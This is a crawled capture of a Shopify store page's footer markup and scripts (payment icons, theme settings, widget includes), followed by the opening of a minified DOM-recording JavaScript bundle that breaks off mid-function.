2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-usdc" role="img"><title id="pi-usdc">USDC</title><g clip-path="url(#pi-usdc-clip0)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M19 20.2a8.2 8.2 0 100-16.4 8.2 8.2 0 000 16.4z" fill="#0B53BF"/><path d="M20.98 13.054c0-1.035-.629-1.384-1.847-1.552-.9-.13-1.075-.34-1.075-.76s.305-.682.888-.682c.53 0 .837.184.963.612a.225.225 0 00.214.164h.466a.208.208 0 00.208-.242c-.148-.675-.603-1.082-1.317-1.209v-.712a.222.222 0 00-.221-.222h-.445a.222.222 0 00-.222.222v.687c-.886.125-1.447.71-1.447 1.462 0 .97.592 1.348 1.828 1.515.84.138 1.08.32 1.08.797 0 .478-.406.798-.98.798-.773 0-1.035-.338-1.122-.777a.224.224 0 00-.218-.18h-.505a.206.206 0 00-.206.24c.13.74.604 1.28 1.57 1.41v.702a.222.222 0 00.222.222h.445a.222.222 0 00.221-.222v-.7c.917-.146 1.5-.779 1.5-1.573z" fill="#fff"/><path d="M17.32 16.597a4.896 4.896 0 010-9.195.354.354 0 00.211-.308v-.458a.232.232 0 00-.208-.253.231.231 0 00-.118.02 5.874 5.874 0 000 11.193.231.231 0 00.326-.233v-.456a.354.354 0 00-.21-.309l-.001-.001zm3.474-10.193a.232.232 0 00-.326.233v.457a.352.352 0 00.211.308 4.896 4.896 0 010 9.196.325.325 0 00-.21.309v.457a.233.233 0 00.326.233 5.874 5.874 0 000-11.193h-.001z" fill="#fff"/></g><defs><clipPath id="pi-usdc-clip0"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/en-gb" title="">Sky-cover</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://sky-cover.com';
      window.routes = {
        cart_add_url: '/en-gb/cart/add',
        cart_change_url: '/en-gb/cart/change',
        cart_update_url: '/en-gb/cart/update',
        cart_url: '/en-gb/cart',
        predictive_search_url: '/en-gb/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//sky-cover.com/cdn/shop/t/62/assets/predictive-search.js?v=16985596534672189881747074253" defer="defer"></script>
  <div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=highest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#007aff
  data-secondary-color=#ffffff
  data-ternary-color=#6a6a6a
  
  data-domain=sky-cover.com
  data-shop-domain=sky-cover.com
  data-external-identifier=trQ7RI9fSqgsE0diwLDJnTSBlXhlapb2i6lDMVTCdG0
  
>
</script>


</div><div id="shopify-block-AbXlxMFBiZSt3TUI4V__17198465164502963513" class="shopify-block shopify-app-block">
<link rel="stylesheet" href="https://release.insurance-widget-prod.pages.dev/ins-theme-app.css" media="print" onload="this.media='all'" data-insurance-tag="load-theme-app-css">

<script defer="defer" src="https://release.insurance-widget-prod.pages.dev/ins-theme-app.js" type="text/javascript"></script>


</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cdn-sf.vitals.app/assets/js/m51.b92092de38ade0dfbef6.chunk.bundle.js
body_size: 33765
content:
"use strict";(window.webpackChunkvitalsLibrary=window.webpackChunkvitalsLibrary||[]).push([[38],{33679:(t,e,n)=>{n.r(e);n.d(e,{D84:()=>Qn});var s;!function(t){t[t.Document=0]="Document";t[t.DocumentType=1]="DocumentType";t[t.Element=2]="Element";t[t.Text=3]="Text";t[t.CDATA=4]="CDATA";t[t.Comment=5]="Comment"}(s||(s={}));function r(t){return t.nodeType===t.ELEMENT_NODE}function o(t){const e=null==t?void 0:t.host;return Boolean((null==e?void 0:e.shadowRoot)===t)}function i(t){return'[object ShadowRoot]'===Object.prototype.toString.call(t)}function a(t){try{const e=t.rules||t.cssRules;return e?function(t){t.includes(' background-clip: text;')&&!t.includes(' -webkit-background-clip: text;')&&(t=t.replace(' background-clip: text;',' -webkit-background-clip: text; background-clip: text;'));return t}(Array.from(e,c).join('')):null}catch(t){return null}}function c(t){let e;if(function(t){return'styleSheet'in t}(t))try{e=a(t.styleSheet)||function(t){const{cssText:e}=t;if(e.split('"').length<3)return e;const n=['@import',`url(${JSON.stringify(t.href)})`];''===t.layerName?n.push("layer"):t.layerName&&n.push(`layer(${t.layerName})`);t.supportsText&&n.push(`supports(${t.supportsText})`);t.media.length&&n.push(t.media.mediaText);return n.join(' ')+';'}(t)}catch(t){}else if(function(t){return'selectorText'in t}(t)&&t.selectorText.includes(':'))return function(t){const e=/(\[(?:[\w-]+)[^\\])(:(?:[\w-]+)\])/gm;return t.replace(e,'$1\\$2')}(t.cssText);return e||t.cssText}class l{constructor(){this.idNodeMap=new Map;this.nodeMetaMap=new WeakMap}getId(t){var e;if(!t)return-1;const n=null===(e=this.getMeta(t))||void 0===e?void 0:e.id;return null!=n?n:-1}getNode(t){return this.idNodeMap.get(t)||null}getIds(){return Array.from(this.idNodeMap.keys())}getMeta(t){return this.nodeMetaMap.get(t)||null}removeNodeFromMap(t){const e=this.getId(t);this.idNodeMap.delete(e);t.childNodes&&t.childNodes.forEach(t=>this.removeNodeFromMap(t))}has(t){return this.idNodeMap.has(t)}hasNode(t){return this.nodeMetaMap.has(t)}add(t,e){const n=e.id;this.idNodeMap.set(n,t);this.nodeMetaMap.set(t,e)}replace(t,e){const n=this.getNode(t);if(n){const t=this.nodeMetaMap.get(n);t&&this.nodeMetaMap.set(e,t)}this.idNodeMap.set(t,e)}reset(){this.idNodeMap=new Map;this.nodeMetaMap=new WeakMap}}function u({element:t,maskInputOptions:e,tagName:n,type:s,value:r,maskInputFn:o}){let i=r||'';const a=s&&h(s);(e[n.toLowerCase()]||a&&e[a])&&(i=o?o(i,t):'*'.repeat(i.length));return i}function h(t){return t.toLowerCase()}const d='__rrweb_original__';function p(t){const e=t.type;return t.hasAttribute('data-rr-is-password')?'password':e?h(e):null}function f(t,e){var n;let s;try{s=new URL(t,null!=e?e:window.location.href)}catch(t){return null}const r=s.pathname.match(/\.([0-9a-z]+)(?:$)/i);return null!==(n=null==r?void 0:r[1])&&void 0!==n?n:null}let m=1;const y=new RegExp('[^a-z0-9-_:]');const g=-2;function b(){return m++}let v;let S;const w=/url\((?:(')([^']*)'|(")(.*?)"|([^)]*))\)/gm;const k=/^(?:[a-z+]+:)?\/\//i;const C=/^www\..*/i;const I=/^(data:)([^,]*),(.*)/i;function M(t,e){return(t||'').replace(w,(t,n,s,r,o,i)=>{const a=s||o||i;const c=n||r||'';if(!a)return t;if(k.test(a)||C.test(a))return`url(${c}${a}${c})`;if(I.test(a))return`url(${c}${a}${c})`;if('/'===a[0])return`url(${c}${function(t){let e='';e=t.indexOf('//')>-1?t.split('/').slice(0,3).join('/'):t.split('/')[0];e=e.split('?')[0];return e}(e)+a}${c})`;const l=e.split('/');const u=a.split('/');l.pop();for(const t of u)'.'!==t&&('..'===t?l.pop():l.push(t));return`url(${c}${l.join('/')}${c})`})}const T=/^[^ \t\n\r\u000c]+/;const E=/^[, \t\n\r\u000c]+/;function O(t,e){if(!e||''===e.trim())return e;const n=t.createElement('a');n.href=e;return n.href}function R(t){return Boolean('svg'===t.tagName||t.ownerSVGElement)}function x(){const t=document.createElement('a');t.href='';return t.href}function L(t,e,n,s){return s?'src'===n||'href'===n&&('use'!==e||'#'!==s[0])||'xlink:href'===n&&'#'!==s[0]?O(t,s):'background'!==n||'table'!==e&&'td'!==e&&'th'!==e?'srcset'===n?function(t,e){if(''===e.trim())return e;let n=0;function s(t){let s;const r=t.exec(e.substring(n));if(r){s=r[0];n+=s.length;return s}return''}const r=[];for(;;){s(E);if(n>=e.length)break;let o=s(T);if(','===o.slice(-1)){o=O(t,o.substring(0,o.length-1));r.push(o)}else{let s='';o=O(t,o);let i=!1;for(;;){const t=e.charAt(n);if(''===t){r.push((o+s).trim());break}if(i)')'===t&&(i=!1);else{if(','===t){n+=1;r.push((o+s).trim());break}'('===t&&(i=!0)}s+=t;n+=1}}}return r.join(', ')}(t,s):'style'===n?M(s,x()):'object'===e&&'data'===n?O(t,s):s:O(t,s):s}function N(t,e,n){return('video'===t||'audio'===t)&&'autoplay'===e}function A(t,e,n){if(!t)return!1;if(t.nodeType!==t.ELEMENT_NODE)return!!n&&A(t.parentNode,e,n);for(let n=t.classList.length;n--;){const s=t.classList[n];if(e.test(s))return!0}return!!n&&A(t.parentNode,e,n)}function _(t,e,n,s){try{const r=t.nodeType===t.ELEMENT_NODE?t:t.parentElement;if(null===r)return!1;if('string'==typeof e){if(s){if(r.closest(`.${e}`))return!0}else if(r.classList.contains(e))return!0}else if(A(r,e,s))return!0;if(n)if(s){if(r.closest(n))return!0}else if(r.matches(n))return!0}catch(t){}return!1}function D(t,e){const{doc:n,mirror:r,blockClass:o,blockSelector:i,needsMask:c,inlineStylesheet:l,maskInputOptions:f={},maskTextFn:m,maskInputFn:g,dataURLOptions:b={},inlineImages:w,recordCanvas:k,keepIframeSrcFn:C,newlyAddedElement:I=!1}=e;const T=function(t,e){if(!e.hasNode(t))return;const n=e.getId(t);return 1===n?void 0:n}(n,r);switch(t.nodeType){case t.DOCUMENT_NODE:return'CSS1Compat'!==t.compatMode?{type:s.Document,childNodes:[],compatMode:t.compatMode}:{type:s.Document,childNodes:[]};case t.DOCUMENT_TYPE_NODE:return{type:s.DocumentType,name:t.name,publicId:t.publicId,systemId:t.systemId,rootId:T};case t.ELEMENT_NODE:return function(t,e){const{doc:n,blockClass:r,blockSelector:o,inlineStylesheet:i,maskInputOptions:c={},maskInputFn:l,dataURLOptions:f={},inlineImages:m,recordCanvas:g,keepIframeSrcFn:b,newlyAddedElement:w=!1,rootId:k}=e;const C=function(t,e,n){try{if('string'==typeof e){if(t.classList.contains(e))return!0}else for(let n=t.classList.length;n--;){const s=t.classList[n];if(e.test(s))return!0}if(n)return t.matches(n)}catch(t){}return!1}(t,r,o);const I=function(t){if(t instanceof HTMLFormElement)return'form';const e=h(t.tagName);return y.test(e)?'div':e}(t);let T={};const E=t.attributes.length;for(let 